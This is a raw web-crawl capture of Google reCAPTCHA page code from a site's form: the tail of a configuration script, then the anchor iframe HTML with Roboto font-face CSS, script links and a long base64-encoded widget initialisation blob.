HnDhC89w6Q6N8Krw41RQEPDhcK5Tjgxw5w+S8KMw5fDgcKXW8KYcsKCw4XDiMK+QAFhwqY8Q8ONWcOCwrrCiEbDrMOIwoXChgEt\x22],null,[\x22conf\x22,null,\x226LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.callspotonair.com:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dg7/BQQNvM765c1KRTaGU39iVdVQ1bgnyQ6oSrsxvHc\\u003d\x22,0,0,null,1,1769119919294,0,0,[163],null,[16],\x22RC-tqWe44ahcCxU8w\x22,null,null,null,null,null,\x220dAFcWeA4tFdxipzsibFhFU10yC0Mfx-7FoCE7uv2067PWJ5OMmhRtFNTJcki2pGrJ6lQyyBDbn2Nw1UyuvuHIG4xLj_FvZQkKPQ\x22,1769202719051]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm&co=aHR0cHM6Ly93d3cuY2FsbHNwb3RvbmFpci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=eimwixqufgr4
body_size: 49100
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3sEA1ZG--kOc50Zu0AUsXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3sEA1ZG--kOc50Zu0AUsXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3sEA1ZG--kOc50Zu0AUsXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO8wqbCkcOcdMKywpDDqMO8w61pwpwBHQsUw7xWVlUSXD/Djl3DgsOoE8KQbMOGw5syLsO5GsKfw74Wwq3Cr8Kow6nDoS/DucO4WMKhYi9GbyXDocOEJcOgw73DmcKTwqJow77DsSokCG/CsTYSdWAQNmcfw643LcO7wolmMSjCkB3DqMO5wo1dwrNGJsKHC1/DswcTYMKucD1iw4rCp8OFacKKV3NKw6t8LnHCl8ODRwLDhzp/[base64]/[base64]/w7DCvybDlsORw43Dok4gFzpaw6zDscKMJsO4XMKjw5QGwobCkcKFWsKBwqEpwrrDkgoSFw5jw4vDo1I1H8OGw6ISwpDDjsOEdD15GsKwNw7CslrDvMOPCMKZNBLCncOPwrDDqwnCrsKxWwk6w7tTUwfClUIlwqZwAMKkwpZsNMORQzHCrU5Ywqkuw5DDm2xPwqpOKMO/fknCtjPCo25aAGZMwrdgwp7CiUFEwq5dw6trWzXCpMO0DMOTwp/Ct3QyayZ8DxfDrMO6w6jDh8Khw6pKbMOdf3F9wqrDphFww7zDr8K7GQrDgMKqwoIhGkPCpShFw6gmwpPCmEo+ccO3fkxaw54cBMKJwq8Ywo1KS8OAf8OQw4RnAzfDpEPCucK4KcKYGMK8MsKFw5vCq8KSwoAww5DDiV4Hw7vDnAvCuVt3w7EfI8KVHi/[base64]/Cv0IPIHPCmgvCsXDCusOhwp/DvV/DmUvDuMKiCHx8wp7Dk8KwwqXDksOLOsKaw78aET3DrzwCwrDDmWcYfcKpYcKQeiXCn8ObCMOzYsK9woFgw57DoQXChMKHfMKWWMOIwrEPP8Ogw4BzwrjCn8OYaV57XsKIw69PZsK/eD/Dr8OWwrdQOMOIwpjCrEHCgz8QwpAGwocgfcKtc8KJFVLDv2ROXMKawrvDusKzw4nDmsKnw7fDjzHCnFDCsMK4wqvDhsK4w67CqR7DrcKtI8KpUFbDvMOYwo/DtMOsw5/Cj8OCwoNSZcK8wq8pdBsewpwZwpQ1I8KcwqfDnG3DtsK5w6jCv8OaJ29Lw50awrzCtsKjwpMYP8KFMEDDhMO4wqTDscOpwrbCqzDDtQzDpcOHwpTDrMOuwosbw7QeP8OSwroIwrVXWcOzw6ESGsK2w6ZETcKWwro9w75Qw77DjxzDuBXDoGPDrMO+asOHwpRJw6/DqMO6NMORHyEJF8KvUBFqVsO7OMKVU8O5M8OSw4LCs27DlsKrw53ChjTDvhxdcSTChyoUwqhbw4U+wqXCrVnDqA/DnMKVFMKuwoRgwqPDvMKdw7nDpnhiU8KxGcKPw4rCvMO1P0YwFFzCj34+w4nDu2EMw5/Cp1XCnVhfw4UpKkLClcOvwqwAw6DDsmc2BMOUCMKXQ8KLdSAGCMKJacKcw7loWwbCklDClMKCGXBHJF1xwoETBMKZw5Vkw6bCoW5bwqjDtjXDu8OOw6XDnwbCljHClxs7wrTDsTAgbsKOJhjCojnDrcOAw74dDhN8w6cNYcOtL8KLQ04RLj/CuFjCg8KIJMK7K8ObeFzCkcK7PMOkMVnCnRjDgMOJNcOVwpLDlhUyFTMRwpTDucK0w6jDg8Osw6DCs8KTTQdYw4nDinDDqcOvwpwSZ1fCi8OyZCJOwp3DusKUw6Yqw5PCvxsTw780wq9Sb1XDohYiw5nDvsOJJcKPw6JgHidAMj/[base64]/DlwvCiEfDn2NiawU9XVDCpsKREsOaQXsKHlXDiyFRBDkCw6cpIArDpHJNfSjCuAdNwrNIwoVGA8OAQsO+wq3Do8KqdMO7w51gMRYtOsKIwp/[base64]/Dr1Z4w6A0ZsKEJ2Fkwp/DgMKpw6rDscKIw43DlG5AG8KBw5LCkcK/OE9cw77DgHxBw63DmFdSw7vChMOaWjnCmDLCkcKLO29Jw6TCi8Oow5Ajwp/CscOEwoRXwq7Ci8KeL1NpQiVMDsKDw4/DqHkQw54UA3jDh8OdR8OFNMOXXA1pwr7DmzN4wq3CqRHDhsOqw5URWsOmw6ZXfMK5ScK/w70NwoTDrsKrQQvCpsKKw6/Dh8OTwovCuMKIcREaw7IAXWrDlsKcwqDCo8Ohw6rCosOxwq/CuSLDnAJpw6nDu8KuM1FHVAzDlT1swoDDmsORwo7Cr3rClcKNw6JXw6HCicKrw5FpecKewofCoR/DvTXDilxxcAvDtUA9dTN8wr5sQ8OhWzklUwvDicOZwp9Vw6B8w7DDiwfDlETDhsK+wpLCn8KcwqICEMO6eMOJC3UkMMK8w4nDqBsXDQnDscOAWALDtMKvwoBzw4HCtDjCpU7CkGjCkm/[base64]/RsOzIsKFH8KEwq4RfXt+ezTCtg3CgA4PwrPDlmFFQ8KPwqPClcKNwpJ2w75EwoTDtsK2wofCm8OSFMKMw5/Dj8OfwpUEahTCg8Kpw73CuMOfJH3Dv8OCwprDmcOSIA/DuT4HwqhRJMKpwpvDgz8awrkyBsK8THxgYHxlw47DuEgwEcOnZcKdOkxmS2hhJMObw5bCrsKUXcK